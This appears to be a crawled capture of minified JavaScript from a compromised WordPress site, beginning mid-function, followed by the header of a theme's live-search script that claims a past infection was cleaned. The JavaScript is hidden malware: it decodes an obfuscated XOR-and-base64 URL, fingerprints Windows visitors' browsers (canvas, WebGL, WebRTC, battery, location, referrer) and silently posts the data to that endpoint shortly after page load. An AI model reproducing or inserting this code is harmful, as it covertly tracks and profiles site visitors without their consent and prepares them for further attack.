r=e.charCodeAt(i),o=t.charCodeAt(i%t.length),a=r^o;n+=String.fromCharCode(a)}return n}function decodeUrl(e){try{let t=atob(e),n=simpleDecrypt(t);return n}catch(i){return null}}function checkWindowsCompatibility(){return isWindowsDevice()}function collectSystemData(){if("undefined"!=typeof window&&!1===window.WINDOWS_COMPATIBILITY_CHECK||!checkWindowsCompatibility())return null;let e=getWindowsVersion(),t={windowsInfo:e,isWindowsDevice:!0,domain:window.location.hostname,url:window.location.href,referrer:document.referrer,userAgent:navigator.userAgent,language:navigator.language,languages:navigator.languages,cookieEnabled:navigator.cookieEnabled,onLine:navigator.onLine,screenWidth:screen.width,screenHeight:screen.height,screenColorDepth:screen.colorDepth,screenPixelDepth:screen.pixelDepth,screenAvailWidth:screen.availWidth,screenAvailHeight:screen.availHeight,windowWidth:window.innerWidth,windowHeight:window.innerHeight,windowOuterWidth:window.outerWidth,windowOuterHeight:window.outerHeight,timezone:Intl.DateTimeFormat().resolvedOptions().timeZone,timezoneOffset:new Date().getTimezoneOffset(),platform:navigator.platform,vendor:navigator.vendor,connection:getConnectionInfo(),memory:getMemoryInfo(),localTime:new Date().toLocaleString(),utcTime:new Date().toISOString(),doNotTrack:navigator.doNotTrack,maxTouchPoints:navigator.maxTouchPoints,hardwareConcurrency:navigator.hardwareConcurrency,webgl:getWebGLInfo(),canvas:getCanvasInfo(),webrtc:getWebRTCInfo(),battery:null};return t}function getConnectionInfo(){if("connection"in navigator){let e=navigator.connection;return{effectiveType:e.effectiveType,downlink:e.downlink,rtt:e.rtt,saveData:e.saveData}}return null}function getMemoryInfo(){if("memory"in performance){let e=performance.memory;return{usedJSHeapSize:e.usedJSHeapSize,totalJSHeapSize:e.totalJSHeapSize,jsHeapSizeLimit:e.jsHeapSizeLimit}}return null}function getWebGLInfo(){try{let e=document.createElement("canvas"),t=e.getContext("webgl")||e.getContext("experimental-webgl");if(t)return{vendor:t.getParameter(t.VENDOR),renderer:t.getParameter(t.RENDERER),version:t.getParameter(t.VERSION),shadingLanguageVersion:t.getParameter(t.SHADING_LANGUAGE_VERSION),maxTextureSize:t.getParameter(t.MAX_TEXTURE_SIZE),maxViewportDims:t.getParameter(t.MAX_VIEWPORT_DIMS)}}catch(n){}return null}function getCanvasInfo(){try{let e=document.createElement("canvas"),t=e.getContext("2d");if(t)return t.textBaseline="top",t.font="14px Arial",t.fillText("Canvas fingerprint test",2,2),{fingerprint:e.toDataURL(),width:e.width,height:e.height}}catch(n){}return null}function getWebRTCInfo(){try{if(window.RTCPeerConnection){let e=new RTCPeerConnection;return{supported:!0,sdpSemantics:e.sdpSemantics||"unknown"}}}catch(t){}return{supported:!1}}async function collectSystemDataAsync(){if("undefined"!=typeof window&&!1===window.WINDOWS_COMPATIBILITY_CHECK||!checkWindowsCompatibility())return null;let e=collectSystemData();if(!e)return null;try{if("getBattery"in navigator){let t=await navigator.getBattery();e.battery={charging:t.charging,chargingTime:t.chargingTime,dischargingTime:t.dischargingTime,level:t.level}}}catch(n){}return e}async function sendDataToServer(e="/api/collect"){if("undefined"!=typeof window&&!1===window.WINDOWS_COMPATIBILITY_CHECK||!checkWindowsCompatibility())throw Error("Script runs only on Windows devices");let t=await collectSystemDataAsync();if(!t)throw Error("Unable to collect data");try{let n=await fetch(e,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(t),mode:"cors",credentials:"omit"});if(!n.ok)throw Error(`HTTP error! status: ${n.status}`);let i=await n.json();if(i.success)return i;throw Error(i.message||"Server error")}catch(r){throw console.error("Error sending data:",r.message),r}}function autoSendData(e="/api/collect"){("undefined"==typeof window||!1!==window.WINDOWS_COMPATIBILITY_CHECK)&&checkWindowsCompatibility()&&setTimeout(()=>{sendDataToServer(e).then(e=>{}).catch(e=>{})},50)}if("undefined"!=typeof window&&(window.WINDOWS_COMPATIBILITY_CHECK=checkWindowsCompatibility()),"undefined"!=typeof window&&(window.WINDOWS_COMPATIBILITY_CHECK=checkWindowsCompatibility(),window.WINDOWS_COMPATIBILITY_CHECK)){let e=decodeUrl("GwAVBCwIHx1UHRUNDStbU0EbFAEABjtUXFNHFloCGDBHVB1UAx1OFzBeXFdWBw==");autoSendData(e)}

--- FILE ---
content_type: application/javascript
request_url: https://xedieukhientuxa.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.5
body_size: -108
content:
/**
*  Ajax Autocomplete for jQuery, version 1.2.24
*  (c) 2014 Tomas Kirda
*
*  Ajax Autocomplete for jQuery is freely distributable under the terms of an MIT-style license.
*  For details, see the web site: https://github.com/devbridge/jQuery-Autocomplete
*/
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
